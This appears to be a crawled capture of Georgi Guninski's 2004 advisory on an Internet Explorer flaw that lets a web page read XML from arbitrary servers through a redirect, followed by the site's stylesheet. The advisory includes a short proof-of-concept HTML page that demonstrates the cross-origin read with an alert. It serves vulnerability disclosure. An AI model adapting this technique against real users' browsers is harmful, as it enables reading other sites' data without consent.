

--- FILE ---
content_type: text/html
request_url: https://www.guninski.com/where_do_you_want_billg_to_go_today_1.html
body_size: 1979
content:
<!DOCTYPE doctype PUBLIC "-//w3c//dtd html 4.0 transitional//en">
<html>
<head>
  <link rel="stylesheet" title="Default" href="main.css">
  <meta http-equiv="Content-Type"
 content="text/html; charset=iso-8859-1">
  <title>Yet another IE aperture</title>
</head>
<body style="color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);">
<center>
<h2>Yet another IE aperture<br>
<span></span></h2>
</center>
<table align="center" border="0" cellpadding="0" cellspacing="0"
 width="90%">
  <tbody>
    <tr>
      <td width="100%">
      <table border="0" width="100%">
        <tbody>
          <tr>
            <td bgcolor="#f1f0ef" nowrap="nowrap" valign="top"
 width="16%"><img src="logo2.gif" alt="cyrillic logo"> <br>
            <a href="index.html">Home</a> <br>
            <b>Security</b> <br>
            <a href="browsers.html" class="sux">Internet Explorer</a> <br>
            <a href="win2k.html" class="sux">Windows 2000</a> <br>
            <a href="exploit.html">AIX</a> <br>
            <a href="netscape.html">Netscape</a> <br>
            <a href="misc.html">Misc</a> <br>
            <b>Other</b> <br>
            <a href="greets.html">Links</a> <br>
            <a href="me.html">Services</a> <br>
            <a href="menews.html">In the news</a> <br>
            <a href="rand/index.html">Random stuff</a> <br>
            <b>Contact</b> <br>
            <a href="mailto:guninski@guninski.com">guninski@guninski.com</a></td>
            <td valign="top" width="84%">
            <div style="margin-left: 1em;"><br>
Georgi Guninski security advisory #71, 2004<br>
            <br>
Yet another IE aperture<br>
            <br>
Systems affected:<br>
tested on patched IE on win2k and xp<br>
            <br>
Date: 7 October 2004<br>
Update: 9 October 2004<br>
            <br>
            <span style="font-weight: bold;">Greymagic have disclosed
the same bug in 2002 - </span><a style="font-weight: bold;"
 href="http://www.greymagic.com/security/advisories/gm009-ie/">http://www.greymagic.com/security/advisories/gm009-ie/</a><br
 style="font-weight: bold;">
            <br>
The bug is still functional - check <a
 href="where_do_you_want_billg_to_go_today_1_demo2.html">here</a> or <a
 href="where_do_you_want_billg_to_go_today_1_demo.html">here</a><br>
            <br>
Legal Notice:<br>
This Advisory is Copyright (c) 2004 Georgi Guninski.<br>
You&nbsp; may&nbsp; not&nbsp; modify&nbsp;&nbsp;&nbsp; it&nbsp;&nbsp;
and&nbsp;&nbsp; distribute&nbsp;&nbsp;&nbsp; it&nbsp;&nbsp;
or&nbsp;&nbsp; distribute&nbsp;&nbsp; parts of it without the author's
written permission - this especially&nbsp;
applies&nbsp; to so called "vulnerabilities databases"&nbsp; and&nbsp;
securityfocus,&nbsp; microsoft,&nbsp;&nbsp;&nbsp; cert and mitre.<br>
If&nbsp;&nbsp; you&nbsp;&nbsp; want&nbsp;&nbsp;&nbsp;
to&nbsp;&nbsp;&nbsp; &nbsp;link&nbsp;&nbsp;&nbsp;
&nbsp;to&nbsp;&nbsp;&nbsp; this&nbsp;&nbsp;&nbsp;
content&nbsp;&nbsp;&nbsp; &nbsp; use&nbsp;&nbsp;&nbsp;
&nbsp;the&nbsp;&nbsp;&nbsp; URL:<br>
            <a
 href="http://www.guninski.com/where_do_you_want_billg_to_go_today_1.html">http://www.guninski.com/where_do_you_want_billg_to_go_today_1.html</a><br>
Anything in this document may change without notice.<br>
            <br>
Disclaimer:<br>
The&nbsp; information&nbsp; in&nbsp; this&nbsp; advisory&nbsp; is&nbsp;
believed&nbsp;&nbsp; to&nbsp;&nbsp; be&nbsp;&nbsp; true&nbsp;&nbsp;
though<br>
it may be false.<br>
The opinions&nbsp; expressed&nbsp; in&nbsp; this&nbsp; advisory&nbsp;
and&nbsp; program&nbsp; are&nbsp;&nbsp;&nbsp; my&nbsp; own&nbsp; and
not&nbsp;&nbsp; of&nbsp;&nbsp; any&nbsp;&nbsp;&nbsp;
&nbsp;company.&nbsp;&nbsp;&nbsp; The&nbsp;&nbsp; usual&nbsp;&nbsp;
standard&nbsp;&nbsp; disclaimer&nbsp;&nbsp;&nbsp; applies, especially
the fact that Georgi Guninski&nbsp; is&nbsp; not&nbsp;
liable&nbsp; for&nbsp;&nbsp;&nbsp; any&nbsp; damages caused by
direct&nbsp; or&nbsp; indirect&nbsp;&nbsp;&nbsp; use&nbsp;
of&nbsp; the&nbsp; information&nbsp; or&nbsp; functionality
provided&nbsp; by&nbsp; this&nbsp; advisory&nbsp; or&nbsp;
program.&nbsp;&nbsp;&nbsp; Georgi&nbsp;&nbsp; Guninski&nbsp;&nbsp;
bears&nbsp;&nbsp; no responsibility for&nbsp; content&nbsp; or&nbsp;
misuse&nbsp; of&nbsp;
this&nbsp; advisory&nbsp; or&nbsp; program&nbsp; or any derivatives
thereof.<br>
            <br>
Description:<br>
            <br>
By opening html in IE it is possible to read at least well formed xml
from arbitrary servers. The info then may be transmitted.<br>
            <br>
Details:<br>
            <br>
Consider this:<br>
            <br>
---------<br>
            <code>&lt;html&gt;<br>
&nbsp;&nbsp;&nbsp; &lt;script&gt;<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; function f()<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; {<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;
alert(document.all.x1.XMLDocument.xml);<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; }<br>
&nbsp;&nbsp;&nbsp; &lt;/script&gt;<br>
            <br>
&nbsp;&nbsp;&nbsp; &lt;body onload="f()"&gt;<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &lt;script id="x1" language="xml"
src="/cgi-bin/redir.pl"&gt;&lt;/script&gt;<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &lt;h1&gt;<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; Copyright
Georgi Guninski &lt;br /&gt;<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; Cannot be used
in any database<br>
&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &lt;/h1&gt;<br>
&nbsp;&nbsp;&nbsp; &lt;/body&gt;<br>
&lt;/html&gt;</code><br>
---------<br>
            <br>
redir.pl does a http redirect.<br>
            <br>
            <br>
Georgi Guninski<br>
http://www.guninski.com<br>
            </div>
            </td>
          </tr>
        </tbody>
      </table>
      </td>
    </tr>
    <tr>
      <td> <br>
      </td>
    </tr>
  </tbody>
</table>
<br>
&nbsp; <br>
&nbsp;
<center>
<p>| <a href="index.html">Home</a> | <a href="browsers.html">Internet
Explorer</a> | <a href="win2k.html">Windows 2000</a> | <a
 href="exploit.html">AIX</a> | <a href="netscape.html">Netscape</a> | <a
 href="greets.html">Links</a> | <a href="index.html">More...</a> |</p>
</center>
<p><br>
</p>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.guninski.com/main.css
body_size: 395
content:

.maincenter {
margin-left: 1em;
margin-right: 1em;
}

.sux {
cursor: crosshair;
}

.sux:hover {background: black;color: white;}

a {
color: #009300;
}


a:visited
{
	color: #66ff99;
}



.left 
{
	position: fixed;
	left: 0;
	top: 2em;
	width: 13em;
	margin-left: 2em;
}

.right 
{
	position: absolute;
	right: 0;
	top: 2em;
	width: 23em;
	margin-right: 2em;
}

.codexa
{
	border: thick solid green;
	padding: 2em 2em 2em 2em;
	margin: 1em 1em 1em 1em;
/*	background: gray;*/
}

.content {
	position: absolute;
	left: 13em;
	width: auto;
	margin: 2em 2em 2em 2em;
}

.mcontent {
	position: absolute;
	left: 13em;
	right: 23em;
	text-align: center;
	vertical-align: middle;
	width: auto;
	margin: 2em 2em 2em 2em;
}



body
{
font-family: "lucida typewriter", lucidatypewriter,monospace !important;
background: black !important;
color: white !important;
}


.left 
{
	position: fixed;

}

td
{
	background: black !important;
}

